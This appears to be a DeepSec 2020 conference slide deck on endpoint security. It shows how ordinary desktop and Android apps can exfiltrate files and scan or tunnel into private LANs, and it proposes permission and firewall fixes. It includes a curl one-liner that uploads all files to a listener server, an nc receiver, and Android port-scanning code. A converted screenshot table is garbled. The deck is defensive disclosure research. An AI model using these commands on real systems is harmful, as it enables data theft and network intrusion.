

# Security Model of Endpoint Devices

Martin Kacer / @Mobileum, @H21lab

#DeepSec2020



## **About Mobileum**

### www.mobileum.com

ॐ

#### **MOBILEUM IS AN ACTIONABLE ANALYTICS COMPANY**





## About me

- Security consultant
- Contributions to GSMA security guidelines (FS.11, FS.19, FS.20, FS.36, ...)
- Author of SigFW
- tshark to elasticsearch, json2pcap, pcap anonymization
- Android application developer
- https://github.com/H21lab, https://www.h21lab.com/





## Why this talk? And why now? Why endpoint security?

- The application markets and smartphone changed ecosystem compared to traditional desktops
- It is easy to install applications from small or not well known developer
- Smartphones are common assets and commonly connects to various

networks

These trends changed the environment and requires new security controls.

Endpoint security significantly affects mobile industry security.



# Definitions



# Endpoint

#### Endpoints device is:

- PC
- Tablet
- Smartphone
- Smartwatch
- other



# **Endpoint main security objectives**

Under main endpoint security objectives let's consider:

- Protect assets on the device
- Protect assets in networks where the device is connected

Endpoints

Private network



# Valuable assets

#### Assets on endpoints

- Files (docx, PDFs, ...)
- Photos
- Communication
- Contacts

- Passwords, Credential stores

#### Assets in private network

- IPR information
- Customer and GDPR related information
- Content of communication
- Communication metadata



## **Malicious application**

Under malicious application let's consider:

- Application developed to contain hidden or malicious functionality (Example: Application is installed with malicious code, from small Indie developer)
- Application re-packed and "enriched" to contain hidden or malicious functionally (Example: Application is installed with malicious code from alternate APK market)
- Application exploited and compromised that later became malicious (Example: Clean application is installed and application is later exploited over network)



Their purpose could to harvest assets, perform further malicious activities or to get other value for the malicious actor



# **Desktop security**



## **Desktop security**

#### OS:

- Windows, Linux are not using by default application firewall
- OS X supports application firewall

#### By default executed application can:

- Access files owned by given user
- Open and control socket communication towards arbitrary IP



### Possible impact by malicious app:

- Harvest files, collect sensitive content
- Communicate towards any public or private IP and perform further malicious activity

## **Desktop security - Malicious code example**

To upload files can be simple by using similar approach to following:

# Linux client example \$ find . -type f -exec curl -i -X POST -H 'Expect:' -H "Content-Type: multipart/form-data" -F "data=@{}" http://127.0.0.1:1500 \;

# Linux server example \$ while true; do echo -e "HTTP/1.1 200 OK\n\n \$(date)" | nc -l -p 1500 -q 1; done

# In Windows Metasploit meterpreter works well

## **Desktop security - Linux hardening by iptables**

# create second user
sudo adduser http user

iptables # /etc/sysconfig/iptables \*filter :INPUT ACCEPT [0:0] :FORWARD ACCEPT [0:0] :OUTPUT ACCEPT [0:0] -A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT -A INPUT -i lo -j ACCEPT -A INPUT -i vboxnet0 -j ACCEPT -A FORWARD -m state --state ESTABLISHED, RELATED -j ACCEPT -A FORWARD -o virbr0 -j ACCEPT -A OUTPUT -o lo -j ACCEPT -A OUTPUT -o vboxnet0 -j ACCEPT # allow virtual box bridge interface out, for VMs -A OUTPUT -o virbr0 -j ACCEPT # direct ssh to trusted servers -A OUTPUT -m state -- state NEW -p tcp -- dport 22 -d some trusted ssh server -j ACCEPT # direct http/https, uncomment here only temporarily if needed #-A OUTPUT -m state --state NEW -p tcp --dport 80 -j ACCEPT #-A OUTPUT -m state --state NEW -p tcp --dport 443 -j ACCEPT # http user, used in sudo -A OUTPUT -m owner --uid-owner http user -j ACCEPT # DNS only to google allowed -A OUTPUT -m state --state NEW -p udp --dport 53 -d 8.8.8.8 -j ACCEPT -A OUTPUT -m state --state NEW -p udp --dport 53 -d 8.8.8.4 -j ACCEPT -A OUTPUT -m state --state ESTABLISHED, RELATED -j ACCEPT -A INPUT -m limit --limit 60/min -j LOG --log-prefix "iptables INPUT DROP: " --log-level 7 -A INPUT -j DROP -A FORWARD -m limit -- limit 60/min -j LOG -- log-prefix "iptables FORWARD DROP: " -- log-level 7 -A FORWARD -j DROP -A OUTPUT -m limit --limit 60/min -j LOG --log-prefix "iptables OUTPUT DROP: " --log-level 7 -A OUTPUT -j DROP COMMIT

### **Use dedicated user for INTERNET access**



## **Desktop security**

# Desktop applications are not commonly controlled:

- in the files they access
- in the communication they perform over socket

# \* The functionality can be provided by HIPS on endpoint



# Android security

14



## **Android security**

#### OS:

 Permissions are defined in Manifest XML file (SD Card permission, INTERNET permission)

#### The executed application can:

- Open and control socket communication towards arbitrary IP (INTERNET permission needed)
- Access files on SD card (SD Card permission needed)



### Possible impact by malicious app:

- Harvest files, collect sensitive content
- Communicate towards any public or **PRIVATE IP** and perform further malicious activity

# Android - Internet connectivity overview

PRIVATE IP

**PUBLIC IP** 



For IPv4 it is common that the UE is not directly reachable from the internet and it is located behind the NAT

# Android - Internet connectivity overview

**PRIVATE IP** 

PUBLIC IP



# Android - Internet connectivity overview

**PRIVATE IP** 

PUBLIC IP





## **Android - INTERNET permissions in manifest**

Android manifest of application with INTERNET permissions

Permissions required in AndroidManifest.xml:

<uses-permission android:name="android.permission.INTERNET"/>

<uses-permission android:name="android.permission.ACCESS\_NETWORK\_STATE"/>

<uses-permission android:name="android.permission.ACCESS\_WIFI\_STATE"/>

### Android - Port scanner code example

Example of simple network scanning application towards Private IP addresses

class NetworkScan extends AsyncTask<Object, Void, String> { @Override protected String doInBackground(Object... o) { String result = ""; int port = 443; // lets scan HTTPs for (int ip = 0; ip < 5; ip++) {</pre> String host = String.format("192.168.1.%d", ip); Socket socket = new Socket(); try { socket.connect(new InetSocketAddress(host, port), timeout: 3); result = result + host + " " + String.format("%d", port) + "/tcp open" + "\n"; } catch (Exception e) { result = result + host + " " + String.format("%d", port) + "/tcp closed" + "\n"; } finally { try { socket.close(); } catch (IOException e) { e.printStackTrace(); return result;



## Android - Tunneling into private LAN scenario

Internet

Wifi

Access

Point

C&C

server

NAT / Firewall /

Proxy

Private Network



Provisioning commands to remotely instruct the malicious app

> The Android phone itself is not compromised, just used as hopin station to further access the private network or perform malicious activity.

Android phone with malicious tunneling application

phonescanne

162 168 1.3 445/kp disset 192 168 1.1 445/kp open 162 168 1.1 445/kp open 162 168 1.3 445/kp disset 162 168 1.3 445/kp disset

Android devices acting as botnet

Other Private Networks If the VPN client of phone allows an arbitrary application to communicate over VPN, private network could be compromised

A

## Android - Malicious tunneling app example



# Android - Malicious tunneling app example

| HP Laser                        | Jet Pro MFP M125nw                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| et Pro MFP M125nw D<br>ne Syste | EVC688E6 192.169.1.100<br>m Networking HP Web Services                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
| tatus<br>Status                 | Device Status                                                                                                    | *any 🔿 🔿                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
| nfiguration<br>Jummary          | Device Status                                                                                                    | File       Edit       View Go       Capture       Analyze       Statistics       Telephony       Wireless       Tools       Help         Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: Statistic State       Image: State       Image: St |                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
| rts<br>t Log                    | Status: Ready                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
|                                 |                                                                                                    |                                                                                                    | No. Time Source                                                                                                    | Destination                                                                                                    |                                                               | Length Info                                                                                                    |                                                                                                    |
|                                 | Suppres Non-I-P Black Cartridge 40%* Order CF283A * Approximate only; varies depending on types of documents printed and other factors. |                                                                                                    | 25113 66.095472673 192.168.1.100<br>25114 66.096212709 192.168.1.100<br>25115 66.096242107 192.168.1.20<br>25125 66.717973955 127.0.0.1<br>25126 56.7178095516 127.0.0.1<br>25205 66.191364095 127.0.0.1<br>25206 56.191364095 127.0.0.1<br>25208 56.191504922 192.168.1.20<br>25338 57.020683127 192.168.1.20<br>25338 57.020683127 192.168.1.100 | $\begin{array}{c} 192.168.1.20\\ 192.168.1.20\\ 192.168.1.100\\ 127.0.0.1\\ 127.0.0.1\\ 127.0.0.1\\ 127.0.0.1\\ 127.0.0.1\\ 127.168.1.100\\ 192.168.1.20\\ 192.168.1.20\end{array}$ | ТСР<br>ТСР<br>НТТР<br>ТСР<br>НТТР<br>ТСР<br>ТСР<br>ТСР<br>ТСР | 68 80 - 36520 [ACK] Seq-1294 Ack-460 W<br>68 80 - 36520 [FN, PSH, ACK] Seq-1294<br>68 36520 - 80 [ACK] Seq-460 Ack=1295 W<br>771 HTTP/1.1 200 OK (G1F89a)<br>68 34378 - 8080 [ACK] Seq-3495 Ack=285<br>429 HTTP/1.1 200 OK (G1F89a)<br>68 60750 - 8080 [ACK] Seq-3484 Ack=376<br>68 36524 - 80 [FIN, ACK] Seq-455 Ack=2<br>68 80 - 36524 [ACK] Seq-2033 Ack=456<br>68 80 - 36524 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 - 3654 [ACK] Seq-2033 Ack=456<br>68 80 | Ack=460 Win<br>in=64128 Len<br>50 Win=507 L<br>62 Win=2132<br>0335 Win=641<br>Win=8233 Len<br>5 Ack=456 Wi |
|                                 | Setup                                                                                                    | _                                                                                                    | 25370 67.022100834 192.168.1.20<br>25444 67.055397557 192.168.1.20<br>25452 67.058543757 192.168.1.100<br>25453 67.060832634 192.168.1.100                                                                                                    | 192.168.1.100<br>192.168.1.100<br>192.168.1.20<br>192.168.1.20                                                                                                    | TCP<br>TCP<br>TCP<br>TCP                                      | 68 35524 → 80 [ACK] Seq=456 Åck=20336<br>68 36528 → 80 [FIN, ACK] Seq=461 Ack=2<br>68 80 → 36528 [ACK] Seq=297 Ack=462 Wi<br>68 80 → 36528 [FIN, PSH, ACK] Seq=297                                                                                                    | Win=64128 Le<br>97 Win=64128<br>n=8227 Len=6                                                               |
|                                 | IPv4 Configuration IPv6 Configuration                                                                                                   | Web Services Set                                                                                                    | <sup>u</sup> 25454 67.060846410 192.168.1.20<br>25476 67.120560220 127.0.0.1<br>25477 67.120580517 127.0.0.1                                                                                                    | 192.168.1.100<br>127.0.0.1<br>127.0.0.1                                                                                                    | TCP<br>HTTP<br>TCP                                            | 68 36528 → 80 [ACK] Seq=462 Ack=298 W1<br>1361 HTTP/1.1 200 OK (GIF89a)<br>68 34376 → 8080 [ACK] Seq=4090 Ack=528                                                                                                    | n=64128 Len=<br>57 Win=502 L                                                                               |
|                                 | Manage<br>Product Security                                                                                                    | EcoSMART Cons                                                                                                    | 25676 67.478421131 127.0.0.1                                                                                                    | 127.0.0.1<br>127.0.0.1<br>127.0.0.1                                                                                                    | TCP<br>HTTP<br>TCP                                            | 16452 8080 → 34380 [PSH, ACK] Seq=65095 A<br>4018 HTTP/1.1 200 OK (JPEG JFIF image)<br>68 34380 → 8080 [ACK] Seq=3191 Ack=854                                                                                                    | ck=3191 Win=                                                                                               |
|                                 |                                                                                                    |                                                                                                    | 25711 67.527023836 127.0.0.1<br>25712 67.527059943 127.0.0.1<br>31571 89.782922873 127.0.0.1<br>31572 89.783003643 127.0.0.1                                                                                                    | 127.0.0.1<br>127.0.0.1<br>127.0.0.1<br>127.0.0.1                                                                                                    | HTTP<br>TCP<br>TCP                                            | 364 HTTP/1.1 200 ÖK (GIF89a)<br>68 41734 → 8080 [ACK] Seq=461 Ack=297  <br>68 51630 → 8080 [ACK] Seq=1 Ack=1 Win=<br>68 [TCP ACKed unseen segment] 8080 → 5                                                                                                    | Win=65280 Le<br>512 Len=0 TS                                                                               |
|                                 |                                                                                                    |                                                                                                    | <pre>4</pre>                                                                                                    |                                                                                                    |                                                               |                                                                                                    |                                                                                                    |
|                                 |                                                                                                    |                                                                                                    | 0010 45 00 60 34 db 0c 40 00 40 06 61 b<br>0020 77 00 60 01 1f 90 97 0e 09 dd 1b e<br>0030 80 10 62 00 fc 28 66 00 61 01 68 0<br>0640 a4 d3 38 88                                                                                                    | 82 57 17 3f                                                                                                    | ) 0 a                                                         |                                                                                                    |                                                                                                    |
|                                 |                                                                                                    |                                                                                                    | Wireshark_any_20201007193249_ny8B                                                                                                    | 2n.pcapng                                                                                                    |                                                               | Packets: 36907 · Displayed: 787 (2.1%) Pro                                                                                                    | ofile: Default                                                                                             |



**Mobile security** 

Mobile apps are not commonly controlled:
 what files they access on SD card (\*Scoped storage introduced from Android 10)

- what communication they perform over socket

ANDROID APP with INTERNET permissions only can access PRIVATE LAN



# Conclusion



## Source code

- The Android tunneling app to Private LAN code is available:

# https://github.com/H21lab/Android2PrivateLAN



# Conclusion

This talk demonstrates that it is not required to exploit device to perform malicious activity.
 It is possible to use standard android application with socket communication with
 permission INTERNET access. The device is then used as hopin station for further activities
 and could be used to access private networks

- Responsible disclosure was done to Google Android Security program in 05/2020. Google

followed it and considers it as a possible new security feature.

## **Possible resolution - Windows / Linux**

### Windows / Linux

- Application permissions and application level firewall or HIPS
- Use similar solution to Ubuntu Snap similar, but with more details in permissions for desktops
- Socket communication should be denied by default and explicitly allowed. Or

the applications with socket permissions should be sandboxed



## **Possible resolution - Android**

### Android:

- Introduce Explicit private LAN permissions
- Use of Scoped storage for SD Card access. Obsolete the broad access permission.
- Permissions could include additional granularity

List of internet domain (target FQDNs) allowed for communication

# Attribution

- The images has been designed using resources from flaticon.com and pixabay.com
- Icon vector created by rwdd\_studios www.freepik.com
- "The Android robot is reproduced or modified from work created and shared by Google and used according to terms described in the Creative Commons 3.0 Attribution License."



# THANK YOU



#DEEPSEC 2020